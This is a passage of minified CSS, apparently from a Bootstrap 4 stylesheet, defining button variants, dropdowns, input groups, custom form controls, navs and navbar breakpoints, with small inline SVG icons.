rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#28a745;background-color:transparent;background-image:none;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;background-color:transparent;background-image:none;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;background-color:transparent;background-image:none;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;background-color:transparent;background-image:none;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;background-color:transparent;background-image:none;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;background-color:transparent;background-image:none;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#007bff;background-color:transparent}.btn-link:hover{color:#0056b3;text-decoration:underline;background-color:transparent;border-color:transparent}.btn-link.focus,.btn-link:focus{text-decoration:underline;border-color:transparent;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}@media screen and (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media screen and (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu-right{right:0;left:auto}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;width:0;height:0;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;-ms-flex:0 1 auto;flex:0 1 auto}.btn-group-vertical>.btn:hover,.btn-group>.btn:hover{z-index:1}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:1}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group,.btn-group-vertical .btn+.btn,.btn-group-vertical .btn+.btn-group,.btn-group-vertical .btn-group+.btn,.btn-group-vertical .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:center;justify-content:center}.btn-group-vertical .btn,.btn-group-vertical .btn-group{width:100%}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:-ms-flexbox;display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{height:calc(2.875rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{height:calc(1.8125rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-label::before{color:#fff;background-color:#007bff}.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-control-input:active~.custom-control-label::before{color:#fff;background-color:#b3d7ff}.custom-control-input:disabled~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label::before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0}.custom-control-label::before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#dee2e6}.custom-control-label::after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background-repeat:no-repeat;background-position:center center;background-size:50% 50%}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label::before{background-color:#007bff}.custom-checkbox .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before{background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::before{background-color:#007bff}.custom-radio .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-select{display:inline-block;width:100%;height:calc(2.25rem + 2px);padding:.375rem 1.75rem .375rem .75rem;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;background-size:8px 10px;border:1px solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(128,189,255,.5)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{opacity:0}.custom-select-sm{height:calc(1.8125rem + 2px);padding-top:.375rem;padding-bottom:.375rem;font-size:75%}.custom-select-lg{height:calc(2.875rem + 2px);padding-top:.375rem;padding-bottom:.375rem;font-size:125%}.custom-file{position:relative;display:inline-block;width:100%;height:calc(2.25rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(2.25rem + 2px);margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-file-input:focus~.custom-file-label::after{border-color:#80bdff}.custom-file-input:disabled~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label::after{content:"Browse"}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(2.25rem + 2px);padding:.375rem .75rem;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:2.25rem;padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:1px solid #ced4da;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;padding-left:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:0}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media screen and (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media screen and (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{transition:none}}.custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media screen and (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{transition:none}}.custom-range::-ms-thumb:active{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.custom-control-label::before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.custom-control-label::before,.custom-file-label,.custom-select{transition:none}}.nav{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;padding:.5rem 1rem}.navbar>.container,.navbar>.container-fluid{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-ms-flex-positive:1;flex-grow:1;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler:not(:disabled):not(.disabled){cursor:pointer}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 